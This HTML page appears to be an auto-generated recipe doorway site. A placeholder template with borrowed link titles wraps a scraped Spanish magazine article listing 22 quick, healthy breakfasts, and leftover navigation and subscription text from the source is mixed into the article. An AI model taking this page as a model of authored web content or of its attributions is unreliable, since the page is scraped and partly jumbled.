

<file: page7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>22 desayunos muy saludables, rápidos y deliciosos - 10 desayunos rápidos y saludables</title>
<meta name="keywords" content="22 desayunos muy saludables, rápidos y deliciosos - 10 desayunos rápidos y saludables" />
<meta name="description" content="22 desayunos muy saludables, rápidos y deliciosos - 10 desayunos rápidos y saludables" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="iHgFg4UWt5A">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="acDlIyCww">
			<h2 id="dUIemwQAj2">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="USvfNZCY4sO"></p>
		<p id="hwwxYWt"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="ELHHuzZgb">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="lQxrYgP">22 desayunos muy saludables, rápidos y deliciosos - 10 desayunos rápidos y saludables</h2> 2021.06.20 21:17
				<center><img src="img/40ae0599c23036642bff7fecf052c621.jpg" width="50%"   id="ASc3xDeRm"></center><br><br><span> </span> 15 razones de peso para comer manzana 22 desayunos saludables (y deliciosos) Errores típicos al hacer salmorejo Cómo escoger la mejor sandía Infusiones para combatir la retención de líquidos y sentirte mejor <span> </span> Configuración de cookies Gastro news Picoteo <span> </span> Entrantes Primeros <span> </span> Cremas Sopas Ensaladas Segundos Postres Bebidas Menú semanal Recetas Eventos Nutrición y salud Ocio Trucos Fotos Vídeos Especiales Tests Guía de servicios Concursos Otros <span> </span> Moda Belleza Trabajo Niños Hogar Blogs Revista Suscríbete Newsletters Gestión de notificaciones <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Menú Gastro news Primeros Segundos Postres Bebidas Menú semanal Nutrición y salud Belleza <span> Suscríbete </span> Acceder Inicia sesión en <span> </span> <span> </span> <p> Accede con Facebook</p> <i> </i> O introduce tu cuenta de <p> No tengo cuenta en </p> Regístrate <span> Buscar</span> Suscríbete 26 números + Cofre Filorga valorado en 72,90€ por<strong> <span> 35€ </span> </strong> 26 números digitales + Cofre Filorga valorado en 72,90€ POR <strong> <span> 25€ </span> </strong> <span> Newsletter</span> <p> Recibe una Newsletter para chuparse los dedos.</p> <p> Las mejores recetas para hacer tu bandeja de entrada más apetitosa.<br> Recibe nuestra Newsletter.</p> <p> Gracias por suscribirte a nuestra Newsletter.</p> ¡Suscríbete a otras Newsletters! <span> Vídeos </span> <span> Tienda </span> <span> Home </span> <span> Nutrición y salud </span> <span> 22 desayunos rápidos, deliciosos y muy saludables </span> <i> </i> <i> </i> <i> </i> <h1> 22 desayunos rápidos, deliciosos y muy saludables</h1> <p> Te proponemos las mejores ideas para desayunar bien.</p> iStock <span> Mía</span> <i> </i> <i> </i> <i> </i> 15/04/2021 15/04/2021 <p> Olvida lo que te han dicho durante toda la vida, es decir, eso de que el desayuno es la comida más importante del día. En la actualidad, no son pocos los nutricionistas que argumentan, con estudios en la mano, que <strong> esta comida no es la prioritaria sino otra más de las que hacemos a lo largo del día</strong> . Por lo tanto, si por la mañana no te entra más que un café y más tarde desayunas, todo en orden.<strong> Lo que sí es cierto es que no es nada saludable no desayunar y luego arrasar la máquina de vending de la oficina</strong> (cargadita como suele estar de alimentos y productos alimenticios insanos) o bajarte al bar a media mañana y meterte entre pecho y espalda una palmera de chocolate . Si ese es tu plan de todos los días, es mejor que le des una pensada y o desayunas en casa de manera sana o lo haces de igual forma en la oficina.</p> <p> Si te gusta desayunar pero te da la sensación de que no tienes tiempo o directamente has tomado la decisión de hacer esta comida para evitar comer insano en la oficina, tienes que saber que el desayuno debe contener hidratos de carbono (preferiblemente de lenta absorción como los que aportan los cereales integrales), proteínas (como las presentes en los frutos secos o los huevos), fibra , vitaminas y minerales; y proporcionar entre el 20 y el 25 % de las calorías que necesitamos en el día al día. Es decir, para un adulto con unas necesidades diarias medias de 2.000 kcal, <strong> el desayuno perfecto debería aportarle unas 400 ó 500 calorías.</strong> </p> <p> Sin embargo, nuestros hábitos a la hora de desayunar dejan bastante que desear. Solemos abusar de la bollería industrial y las grasas trans, no tomamos los nutrientes necesarios e ingerimos un exceso de hidratos simples y azúcar. </p> <p> No tener tiempo por las mañanas para desayunar correctamente no debería ser una excusa, porque <strong> un buen desayuno no tiene por qué llevar mucho tiempo.</strong> De hecho, muchas opciones saludables, como una tortilla de huevos con jamón york –un plato lleno de proteínas de calidad-, un yogur con frutas o frutos secos, unas tortitas de avena –muy saciantes- o un sándwich integral vegetal –repleto de fibra y nutrientes- se pueden preparar en menos de cinco minutos.</p> <p> Si sueles desayunar mal y tienes poco tiempo por las mañanas, <strong> te proponemos unas ideas sencillas para que, a partir de ahora, desayunes de manera saludable y deliciosa en tiempo record.</strong> Estos desayunos se elaboran en un par de minutos, son deliciosos y saludables, e incluso se pueden llevar y tomar de camino al trabajo.</p> <p> Ficha estas propuestas y ganarás en salud. Tu cuerpo te lo agradecerá.</p> VER 23 FOTOS <span> Mía</span> <i> </i> <i> </i> <i> </i> 15/04/2021 15/04/2021 10 desayunos rápidos y saludables Porridge de avena y fruta <p> El porridge es un desayuno típico de la comida inglesa muy saciante. Para prepararlo solo necesitas cocer un poco de avena con agua o leche durante 10 minutos, volcar la masa en un bol y acompañarla de fruta. ¡El plátano, los arándanos y las fresas combinan muy bien!</p> Pan con tomate <p> Una de las preparaciones más famosas de la dieta mediterránea. Corta una rebanada de pan -mejor si es integral-, echa un poquito de aceite de oliva virgen y un poco de tomate natural triturado o picado. Si quieres también puedes incluir un poco de jamón serrano. ¡Delicioso!</p> Tostadas de aguacate y huevo <p> Unas tostadas nutritivas, bajas en grasas y ricas en proteínas. Para elaborarlas corta dos rebanadas de pan integral o de centeno, y otras dos rebanadas de  aguacate . Prepara un huevo escalfado o cocido y colócalo por encima. ¡Riquísimo!</p> Tortilla de jamón <p> Una tortilla de jamón york es una de las opciones más sanas para desayunar ya que es fuente de  proteínas  de alta calidad. Toma también una pieza de fruta y tendrás el desayuno perfecto.</p> Sándwich de jamón, tomate y rúcula <p> Un sándwich integral que puedes preparar en dos minutos y que resulta de lo más equilibrado: la combinación de grasas ‘buenas’, proteínas y carbohidratos de absorción lenta te saciará durante toda la mañana.</p> Sándwich de pavo <p> Si quieres prepararte un sándwich, mejor que sea con pan integral o de centeno. Te proponemos otro muy saludable elaborado con lonchas finas de  pavo , lechuga, tomate y pepino. Puedes incorporarle un chorrito de aceite para hacerlo más sabroso.</p> Tortitas de avena y plátano <p> Unas  tortitas  a base de huevo, harina de avena y plátano constituyen un desayuno delicioso a la par que saludable. Bate y tritura los ingredientes, calienta una sartén y en apenas unos minutos podrás tenerlas listas.</p> Yogur con frutos secos <p> Un desayuno sencillo que se puede preparar en poco menos de dos minutos: vuelca un  yogur  natural sin azúcar en un bol -o un yogur griego, que contiene más proteínas- y añádele nueces, anacardos o almendras. ¡Delicioso!</p> Yogur con fruta y semillas de chía <p> Si lo prefieres, también puedes preparar un bol de yogur con fruta -la naranja, el plátano, el kiwi y las frutas del bosque combinan especialmente bien con este lácteo- y añadirle un puñadito de semillas de chía , que aportan grasas de calidad.</p> Crépes de jamón y queso <p> A diferencia de lo que pudiera parecer, un crepé elaborado en casa puede ser una opción saludable. Puedes rellenarlo de verduras, de  salmón , de tomate o con jamón york y queso semicurado bajo en grasas. ¡Delicioso! </p> Cereales integrales <p> Los cereales que te interesan <strong> deben ser 100 % integrales o que conserven el grano entero</strong> . Olvídate desde ya de los típicos arroces inflados chocolateados, con miel, de colorines todos ellos son bombas de azúcar nada recomendables. Ojo con los que se venden como light, tienen que ser 100 % integrales, que no te la cuelen. Vigila además que no contengan azúcares, edulcorantes, aceite de palma o de girasol y que no tengan mucha sal. Acompáñalos de yogur, leche o bebida vegetal.</p> Tortilla con canela y miel <p> Una opción saludable, dulce y rica en proteínas. Prepara una sencilla tortilla francesa y endúlzala con un poquito de canela -un alimento muy estimulante- y una cucharadita de miel derretida en la sartén. ¡Estará lista en un par de minutos! </p> Tostadas de queso, fresas y chía <p> Las tostadas son una opción recurrente de nuestros desayunos. Dale una vuelta y prepara unas tostadas de <strong> pan integral con queso de untar y fresas.</strong> Acaba con un puñadito de semillas de chía. Una elaboración completa con vitaminas, proteínas, hidratos de carbono y fibra.</p> Porridge overnight de fresas <p> Un porridge overnight no es más que un porridge que dejas reposar en la nevera durante toda la noche, por lo que la avena se hidrata con el paso del tiempo y te ahorras la cocción. Añade fresas, canela y chía a tu preparación de avena y leche. ¡Te encantará!</p> Tostadas de queso, salmón ahumado y alcaparras <p> Ríndete ante el<strong> sabor del salmón ahumado</strong> . No tardarás nada en añadir a tu rebanada de pan integral con queso un poco de salmón ahumado, alcaparras y unas gotas de aceite. ¡Buenísimo!</p> Porridge de yogur con miel y plátano <p> Dale una vuelta de tuerca al clásico porridge de avena , sustituyendo la leche por yogur y acompañándolo con <strong> un plátano cortado en láminas y un puñado de nueces picadas</strong> . Para endulzarlo apuesta por la miel.</p> Tortitas chocolate-banana <p> ¿A quién no le gustan unas tortitas para desayunar? Para preparar este desayuno completo, aplasta dos plátanos con un tenedor (que sutituirán al azúcar) y añádelo al huevo batido, un par de cucharadas de cacao puro en polvo y un poco de harina (si ves que la masa está muy líquida). Usa una sartén antideslizante para que tus tortitas salgan perfectas. </p> Parfait de melocotón <p> El melocotón es una fruta de temporada. Mezcla yogur griego con muesli, pica una pieza de melocotón y mételo unos segundos al microondas para que se ablande y quede más meloso. Coloca la mezcla en un vasito en capas: primero la fruta y después el yogur. Para un toque extra añádele un poco de miel.</p> Tostadas de aguacate con garbanzos crujientes y limón <p> Nadie puede resistirse al aguacate. Añade a tu pan integral un aguacate aplastado con garbanzos crujientes que has pasado por la sartén con anterioridad. Échale un poco de zumo de limón para darle sabor. Un desayuno que te llenará de energía.</p> Porridge overnight de cheesecake y moras <p> El porridge es una mezcla con la que podrás experimentar tanto como quieras. En esta ocasión prepara la mezcla de avena con yogur y leche. A la mañana siguiente añade moras, semillas de chía y medio plátano picado. ¡Toda una delicia!</p> Tostadas de aguacate con habas y rúcula <p> Si lo que prefieres es un desayuno salado no puedes perderte estas tostadas. Coloca el aguacate aplastado con un tenedor como base, añade una cucharada de habas y finaliza con un toque fresco: rúcula. Una tostada diferente y llena de nutrientes.</p> Tostadas de huevos con tomate, pepino y ajonjolí <p> Los huevos a la plancha son un desayuno fácil y muy recurrido. Dale una vuelta colocándolos en una tostada. Incorpora unas rodajas de tomates y pepino, que le darán el frescor que necesita. Para un extra de fibra añade semillas de ajonjolí.</p> <h3> <span> #Nutrición </span> <span> #Recetas fáciles </span> </h3> <p> Recibe una Newsletter para chuparse los dedos.</p> <p> Las mejores recetas para hacer tu bandeja de entrada más apetitosa.<br> Recibe nuestra Newsletter.</p> <p> Gracias por suscribirte a nuestra Newsletter.</p> ¡Suscríbete a otras Newsletters! También te puede interesar: 10 consejos para un buen desayuno <h2> Contenidos similares</h2> <i> </i> <h3> Snacks sencillos llenos de proteína para picar en cualquier momento </h3> <h3> 10 hábitos alimenticios que son malos para tu salud </h3> <h3> ¿Puedo prevenir la diabetes? </h3> <h3> 5 alimentos que hacen tu cerebro más fuerte </h3> <h3> Los mejores trucos para perder peso desayunando bien </h3> <h3> Acai bowl, ¡el desayuno saludable más de moda! </h3> <i> </i> <h2> Continúa viendo nuestras galerías</h2> <i> </i> <h3> Dieta vegana: claves para que sea segura y saludable </h3> <h3> Los 24 alimentos con más proteínas </h3> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> MARIE CLAIRE DELOOKS MÍA MUY INTERESANTE MUY HISTORIA MUY NEGOCIOS & ECONOMÍA SER PADRES Politica de privacidad Aviso legal Contacto Signos Cookies Garantías de usuario Publicidad<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/61BRFuzoG4g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e31318024f710c00de075a5c3bf35c6f.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="6EguGql5AuZEp">
			<li><a href="#" class="icon icon-legal" id="baTBxKIVCTXb2X"></a></li>
			<li><a href="#" class="icon icon-random" id="zbXHC1ziZpNxo"></a></li>
			<li><a href="#" class="icon icon-key" id="lFH3uHoTMo"></a></li>
			<li><a href="#" class="icon icon-wrench" id="5NZPg3aFXhWF4T"></a></li>
			<li><a href="#" class="icon icon-cut" id="PodZUCeRkVfAEc"></a></li>
			<li><a href="#" class="icon icon-filter" id="aDnrCTwyIn56eGG"></a></li>
			<li><a href="#" class="icon icon-lock" id="CAZnkB7"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="B6rwTdUP">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
